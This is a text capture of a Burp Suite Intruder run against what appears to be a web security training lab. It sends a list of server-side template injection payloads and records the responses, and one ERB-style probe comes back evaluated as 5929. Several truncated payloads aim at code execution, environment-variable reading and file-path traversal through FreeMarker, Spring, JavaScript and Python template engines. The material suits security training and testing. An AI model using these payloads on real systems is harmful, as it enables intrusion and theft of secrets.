 Attack Save Columns 5. Intruder attack of https://0a06000603a480ce934ca0fe00c40090.
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length <div> Comment
0 200 10730 Unfortunately this pro...
1 {77*77} 200 10695 {77*77}
2 {{77*77}} 200 10697 {{77*77}}
3 {{{77*77}}} 200 10699 {{{77*77}}}
4 ${77*77} 200 10696 ${77*77}
5 ${{77*77}} 200 10698 ${{77*77}}
6 #{77*77} 200 10696 #{77*77}
7 [[77*77]] 200 10697 [[77*77]]
8 {{=77*77}} 200 10698 {{=77*77}}
9 [[${77*77}]] 200 10700 [[${77*77}]]
10 <%=77*77%> 200 10692 5929
11 ${xyz|77*77} 200 10700 ${xyz|77*77}
12 #set($x=77*77)${x} 200 10706 #set($x=77*77)${x}
13 @(77*77) 200 10696 @(77*77)
14 <p th:text='${#ctx.getClass()}'... 200 10746 &lt;p th:text=&apos;${...
15 ${#ctx.getClass()} 200 10706 ${#ctx.getClass()}
16 <#assign xy="zxxxxxxz"><#a... 200 10776 &lt;#assign xy=&quot;...
17 <#assign ex = "freemarker.te... 200 10783 &lt;#assign ex = &quo...
18 [#assign ex = 'freemarker.te... 200 10777 [#assign ex = &apos;fr...
19 ${"freemarker.template.utility... 200 10760 ${&quot;freemarker.te...
20 ${T(java.lang.System).getenv()} 200 10719 ${T(java.lang.System).g...
21 ${class.getClassLoader()} 200 10713 ${class.getClassLoader...
22 ${class.getResource("").getPa... 200 10732 ${class.getResource(&...
23 ${class.getResource("../../../../..... 200 10765 ${class.getResource(&...
24 ${''.constructor.constructor('r... 200 10763 ${&apos;&apos;.constr...
25 {{''.constructor.constructor('r... 200 10764 {{&apos;&apos;.constr...
26 #{''.constructor.constructor('r... 200 10763 #{&apos;&apos;.constr...
27 <%=''.constructor.constructo... 500 2676
28 {%for c in [].__class__.__base_... 200 10907 {%for c in [].__class__._...
29 ${__import__("traceback").for... 200 10739 ${__import__(&quot;tr...
30 {{__import__("traceback").for... 200 10740 {{__import__(&quot;tra...
31 #{__import__("traceback").for... 200 10739 #{__import__(&quot;tr...